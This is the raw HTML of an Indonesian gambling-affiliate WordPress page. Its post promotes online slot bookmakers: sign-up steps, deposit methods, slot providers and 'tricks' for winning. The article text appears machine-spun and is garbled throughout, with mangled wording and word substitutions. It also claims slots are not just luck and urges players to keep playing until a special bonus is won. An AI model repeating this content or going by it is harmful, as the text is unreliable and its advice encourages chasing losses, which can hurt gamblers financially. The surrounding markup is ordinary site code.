!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/2069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=2069' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2069 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2069" class="post-2069 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:32:53+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Agar bisa nikmati permainan slots online bersama kehebohan menarik didalamnya, beberapa pemain tentu butuh bandar slots menjadi pemasok pelayanan judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak mesti ringan dimainkan sebagian orang. Tidak sama perihal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang ini kita mengenal di mana sudah enteng dijangkau atau dimainkan dimanapun, terlebih lantaran sekarang ini sendiri udah masih banyak biro judi slots yang bisa menjadi tempat maupun tempat untuk bermain games slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bermain slots online tidak hanya memutuskan bandar permainan judi saja. Lebih dari itu, pemain atau slotters butuh mengutamakan buat memutuskan bandar slots terbaik dan terpercaya sebab akan berakibat pada simpelnya keuntungan-keuntungan yang kelak dapat banyak penjudi peroleh. Mujurnya, broker judi slots paling dipercaya selalu punyai keunikan maupun kelebihan yang yak dipunyai bandar judi lain hingga tidak sukar ditemukan banyak penjudi.</p>
<p>Utamanya untuk memastikan bandar slots dapat dipercaya bukan hanya karena dapat berikan jumlahnya pelbagai keuntungan-keuntungan menarik saja. Lebih dari pada itu, main slots di bandar yang dapat dipercaya sangat menanggung kepuasan dan pengalaman tiap slotters disebabkan permainan slots yang disiapkan amatlah komplet, simpel dimainkan serta yang nyata menanggung pula kesempatan kemenangan paling besar. Itu seluruh lantaran dari faksi broker judi slots sendiri yang sekian lama ini sudah berpartner dengan sejumlah provider slots gaming terutama serta paling tangguh.</p>
<p>Maka, bila sejauh ini anda tengah cari tempat atau tempat bermain slots yang bisa dihandalkan dalam memberi sejumlah keuntungan, kepuasan atau kelapangan, karenanya tidak ada alternatif yang lebih bagus kembali disamping perlu tergabung da main di bandar slots dapat dipercaya. Seluruh yang anda mencari atau butuhkan di saat main judi slots pastilah tak kan susah didapati di biro judi slots online dapat dipercaya yang selalu mengedepankan tiap-tiap apa keperluan ataupun kemauan dari tiap-tiap member-nya.</p>
<h2>Masuk Ringan di Bandar Slots Sah serta Bisa dipercaya</h2>
<p>Apabila anda masuk jadi peserta biro judi slots sah dan paling dipercaya, karena itu secara automatic tiap beberapa jenis permainan slots online didalamnya udah bus anda cicipi dan permainkan. Namun, buat masuk dengan bandar slots sah serta dapat dipercaya itu, tentunya tiap-tiap calon anggota atau beberapa pemain wajib melakukan register account-nya terlebih dulu. Untungnya, tergabung dengan biro judi slots yang dapat dipercaya serta sah akan tidak bikin banyak slotters susah sebab banyak kelapangan yang diberi khususnya dari layanan service daftar slots terbaik.</p>
<p>Kebanyakan, service slots online yang disiapkan oleh broker judi slots paling dipercaya terus terbuka untuk siapa-siapa saja beberapa slotters yang ada pada tanah air. Ditambah lagi, bandar taruhan slots sah serta paling dipercaya jamin beberapa bettor akan ringan jadi peserta sebab register account slots bisa dituruti dengan cara gratis diikuti dengan service daftar yang dukungan waktu 24 jam non-stop. Biar dapat semakin membikin anda ringan dan mengenalinya, di bawah ini kami bahas tentang pedoman simpel langkah daftar dan masuk lewat bandar slots sah dan dapat dipercaya di Indonesia, diantaranya:</p>
<p>1. Kunjungi / akses halaman situs sah bandar slots alternatif terpilih anda.<br />
2. Sesudahnya anda masuk di halaman pokok situs biro judi slots, register bisa anda kerjakan lewat langkah meng-click menu daftar maupun daftar.<br />
3. Isi tiap-tiap data informasi diri berlaku yang anda mempunyai di formulir register account yang disajikan dan rata-rata mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Kode<br />
&#8211; Konfirmasi Kata Kode<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telephone<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk menyambung registrasi account.<br />
5. Tunggu proses registrasi sampai sukses serta terkonfirmasi.</p>
<p>Nach, dari kerjakan tahapan-tahapan cara mendaftar slots online sebagaimana pada atas, apabila sukses karena itu anda udah sah bakal bergabung menjadi anggota dengan mendapat pemakai ID. Jika bagaimana anda sudah mendaftarkan serta miliki pemakai ID itu, itu bermakna permainan slots online di bandar slots sah serta bisa dipercaya bisa anda permainkan secara mudah. Ditambah lagi, seluruhnya permainan slots yang disajikan broker judi slots dapat dipercaya serta sah bisa dicapai serta dimainkan semuanya bettor hanya dengan gunakan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Paling dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan memutuskan biro judi slots sah da paling dipercaya bukan sekedar bisa berikan anda kepuasan ketika udah tergabung selaku anggota saja. Sampai, pertamanya mendaftarkan lantas tiap penjudi akan ketahui dan merasai sendiri kayak apakah kelebihan maupun keuntungannya. Seperti dari yang kami sebut di atas, biro judi slots paling dipercaya sendiri sediakan layanan pelayanan daftar judi slots terunggul hingga mendukung kelapangan, kelancaran sampai keamanan tiap calon member-nya. Tentang hal kelebihan daftar lewat bandar slots sah paling dipercaya di Indonesia yang dapat anda peroleh misalnya seperti berikut ialah:</p>
<h2>Pelayanan Daftar Slots 24 Jam Non-stop</h2>
<p>Satu diantaranya sebagai kelebihan terpilih dan menarik daftar lewat bandar slots sah paling dipercaya di Indonesia yakni tersiapnya pelayanan daftar slots waktu 24 jam non-stop. Itu berarti, dengan pelayanan daftar slots 24 jam itu, seluruhnya calon peserta dapat mendaftarkan account setiap waktu lebih ringan tanpa ada terlilit waktu. Bahkan juga, service 24 jam yang diberi kedepan dapat juga memberi keuntungan banyak penjudi yang udah tergabung jadi anggota karena akses main slots online dapat kapan saja juga.</p>
<h2>Deposit Seluruhnya Pembayaran</h2>
<p>Untungnya apabila mana mendaftarkan di bandar slots sah bisa dipercaya di Indonesia yaitu dapat deposit lewat macam pembayaran apa saja. Lantaran, broker judi slots online dapat dipercaya siapkan seluruhnya type cara pembayaran yang komplet maka dari itu bisa terus disinkronkan oleh semuanya anggotanya baik itu daftar melalui deposit pulsa, rekening bank atau barangkali deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Berikut ia yang jadi satu diantara kelebihan yang bakal anda raih kalau daftar lewat bandar slots bisa dipercaya serta sah, di mana proses daftar cepat dan aman. Hal itu benar-benar begitu alamiah, ingat bandar taruhan slots paling dipercaya juga telah punya pelayanan layanan konsumen yang paling responsive serta mempunyai pengalaman maka proses registrasi akan terselamatkan serta dapat bertambah cepat. Di lain bagian, keutamaan pilih daftar melalui bandar online slots sah dan paling dipercaya karena pasti bakalan selalu menanggung keamanan data tiap member-nya.</p>
<h2>1 ID Buat Semua Permainan Slots</h2>
<p>Kelebihan terbaik lain kalau pilih daftar melalui bandar slots sah serta dapat dipercaya di Indonesia ialah 1 account atau ID yang selanjutnya anda capai sehabis sukses mendaftarkan bisa dipakai buat mainkan semuanya type permainan slots online yang disajikan didalamnya . Maka, apabila mana anda mau membuka atau bermain permainan slots yang beda, tentu saja gak pakai ribet kembali harus punya banyak account maka dari itu lebih membantu juga sekaligus memberikan kepuasan.</p>
<h2>Bermacam Nama Basis Judi Slots Online Terbaik Saran Bandar Slots Bisa dipercaya di Indonesia</h2>
<p>Bertindak sebagai penyuplai atau fasilitator pelayanan bermain slots online terunggul, pastinya bandar slots paling dipercaya di Indonesia terus mendatangkan variasi ragam permainan slots online yang paling bervariasi atau komplet untuk pesertanya. Lantaran, dengan memberikan jejeran perjudian slots yang lebih komplet automatic tiap peserta juga didalamnya pastilah dapat merasai kepuasan lebih di saat main slots online sebab bisa coba keberuntungan terbaik semasing dengan bermain permainan slots macam apa saja. Apa lagi, yang membikin broker judi slots paling dipercaya dapat memberi alternatif permainan slots terkomplet sebab banyak pula juga disajikan beberapa nama provider atau basis judi slots online terpilih dan populer. Nach, buat beragam nama basis judi slots online terhebat yang disiapkan oleh bandar slots paling dipercaya di Indonesia sekarang salah satunya yaitu berikut ini:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terhebat serta terutama yang jelas telah dikenali banyak slotters ialah Pragmatic Play. Pragmatic Play udah meningkatkan sekitar lebih dari beberapa ratus tipe permainan slots sampai saat ini hingga membuat didaulat selaku perusahaan penyuplai permainan slots paling besar di industri iGaming. Bahkan juga tidak sekedar hanya itu, Pragmatic Play pula meningkatkan sejumlah game judi slots gacor simpel raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online referensi terbaik lain di mana pula siap di bandar slots paling dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja pertama pada tahun 2012 serta sekarang ini telah punyai lisensi dari Malta Gaming. Sekitar beberapa ratus lebih model games slots terunggul telah dirintis provider slots terkenal yang satu berikut hingga tidak aneh kalau namanya banyak disenangi beberapa penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Apabila mengidamkan kepuasan dan pengalaman lebih saat bermain slots online di bandar slots paling dipercaya, jadi anda perlu coba beberapa tipe permainan slots terpilih keluaran Microgaming. Apa lagi, Microgaming sebagai basis judi slots paling tua di industri iGaming lantaran telah ada sejak mulai 1994 serta telah meningkatkan sedikitnya kira-kira beberapa ratus type permainan slots hingga sampai sekarang ini. Saat itu, seluruh permainan slots yang dibentuk provider Microgaming bisa juga dimainkan dengan sangatlah simpel karena begitu mobile friendly serta udah ditopang HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming adalah salah di antara satu dari sebegitu banyak basis judi slots online alternatif terhebat yang disajikan bandar slots bisa dipercaya. Datang pada tahun 2013, kayaknya Spadegaming udah punyai lumayan banyak pengalaman dalam mendatangkan serta bikin sejumlah permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengeklaim permainan slots yang disiapkannya bisa berikan kesempatan menang yang besar atas RTP slots yang tinggi. Di lain sisi, apa saja model permainan slots dari Spadegaming yang kedepannya anda permainkan pastinya tawarkan pengalaman lebih mengesankan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Permainan Soft ini ikut menyemarakkan industri judi slots di tahun 2015. Biarpun kalau ketimbang dengan sejumlah provider slots lain, PG Soft termasuk masih lumayan baru tapi amat produktif mendatangkan banyak beberapa jenis permainan slots online. Bahkan juga gak cuma hanya itu, PG Soft pun mendatangkan permainan slots yang tawarkan kelebihan, umpamanya dari kemungkinan kemenangannya yang besar juga jekpot yang berharga fenomenal.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terhebat yang lain bisa juga anda coba gamenya di bandar slots dapat dipercaya Indonesia ialah Joker Gaming atau Joker123. Joker Gaming sendiri merupakan basis judi slots paling besar dan paling terutama di Asia yang sudah persembahkan banyak sekali beberapa jenis permainan slots online sampai saat ini. Kecuali ketimbang itu, permainan slots dari Joker123 diketahui amat ringan dimainkan karena mengangkut HTML5 yang mobile friendly dengan mendatangkan juga banyak sejumlah keuntungan yang sangat bagus termaksud dari jekpotnya.<br />
Tehnik Trick Main Slots Online di Bandar Slots Bisa dipercaya Agar Terjaga Keuntungan Besar<br />
Siapakah yang tak terbujuk dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor terpikat permainkan permainan slots sebab mengharapkan jumlah keuntungan yang banyak, lebih-lebih karena slots sendiri yaitu permainan terhebat yang paling menjanjikan dalam mendatangkan beraneka sejumlah keuntungan sangat menarik. Apa lagi jika bagaimana anda main di bandar slots paling dipercaya yang sangat tenar terus menyiapkan lebih sejumlah keuntungan dibandingkan biro judi slots lain.<br />
Walau begitu, anda perlu tetap mengerti dan mengerti beberapa trick serta tips terbaik seperti seperti anda ingin menang. Karenanya slots bukan permainan &#8220;untung-untungan&#8221; yang cuman memercayakan hoki saja, meskipun bahwasanya sedikit cara ruwet di saat main slots hingga sangatlah wajar buat dicoba juga oleh sejumlah penjudi pemula. Saat itu, mengenai beberapa tehnik kiat terhebat main slots online di bandar slots dapat dipercaya biar lebih terjaga dengan keuntungan yang besar misalnya yakni:<br />
o Mainkan Lebih Banyak Type Permainan Slots<br />
Strategi amat efisien yang dapat membikin anda menciptakan banyak keuntungan yang besar bermain di bandar slots dapat dipercaya ialah dengan permainkan bertambah banyak macam permainan slots yang disajikan. Apabila anda mainkan beberapa pilihan slots permainan, berarti kemungkinan mendapat keuntungan lebih terbuka dipicu dapat diperoleh di type permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Memutuskan permainkan slots yang punya RTP paling tinggi tidak cuma mempunyai tujuan buat tingkatkan kemungkinan menang makin besar saja. Tetapi, argumen anda pun penting menunjuk permainkan beberapa game judi slots RTP paling tinggi di bandar slots dapat dipercaya lantaran dapat memberinya jekpot paling besar maka bertambah banyak keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Penting Sukses Diterima<br />
Apabila mana anda memanglah mengidamkan keuntungan yang makin besar main slots online di bandar slots paling dipercaya, baiknya melakukan perjudian slots hingga anda betul-betul sukses mendapat bonus khusus. Dikarenakan dari bonus khusus itu dapat anda pakai supaya dapat mendatangkan lebih banyak sekali bonus lain.<br />
o Mengikuti Moment Slots yang Disiapkan<br />
Akan halnya trick metode terunggul yang lain penting anda coba di saat main slots online lewat bandar slots dapat dipercaya agar menanggung keuntungan yang semakin besar yaitu dengan mengikut moment slots yang dikasihkan. Karena umumnya, moment slots yang didatangkan oleh agen judi slots paling dipercaya terus mendatangkan makin banyak keuntungan-keuntungan besar maka benar-benar pantas dan bagus untuk anda turuti. Lebih di biro judi slots paling dipercaya terus banyak mendatangkan moment slots yang dapat dituruti tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-2069 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-dapat-dipercaya-lalabata/" rel="prev"><span class="meta-nav">Previous Post</span>Pedoman Main Slots Online di Bandar Slots Dapat dipercaya Lalabata</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-binjai-barat/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Paling dipercaya Binjai Barat</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-aman-dan-terpercaya-dengan-layanan-24-jam/">Bandar Togel 4D Online Aman dan Terpercaya dengan Layanan 24 Jam Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-resmi-dengan-pasaran-asia-dan-internasional/">Bandar Togel 4D Online Resmi dengan Pasaran Asia dan Internasional yang Terpercaya</a></li>
